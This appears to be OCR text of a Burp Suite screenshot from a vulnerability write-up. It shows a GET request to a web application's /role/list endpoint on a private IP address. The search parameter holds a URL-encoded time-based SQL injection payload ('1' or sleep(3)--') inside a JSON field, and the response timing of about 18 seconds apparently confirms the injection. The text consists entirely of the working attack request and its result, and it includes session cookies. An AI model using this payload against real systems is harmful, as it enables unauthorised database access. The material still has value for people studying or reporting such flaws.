 Send Cancel < >
Target: http://192.168.0.1:8080
Request
Pretty Raw Hex \n
1 GET /role/list?search=%7B%22name%22%3A%221'%20or%20sleep(3)--+%22%7D&
currentPage=1&pageSize=10 HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.0.1:8080/pages/manage/role.html
10 Cookie: JSESSIONID=6FFE9B1B443F8CB5D89481768D578794;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1624689767
11
12
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 69
4 Date: Sat, 26 Jun 2021 06:44:20 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"page":{
"rows":[
],
"total":0
},
"message":"成功"
}
}
INSPECTOR
灼剑安全团队
Search... 0 matches
208 bytes | 18,068 millis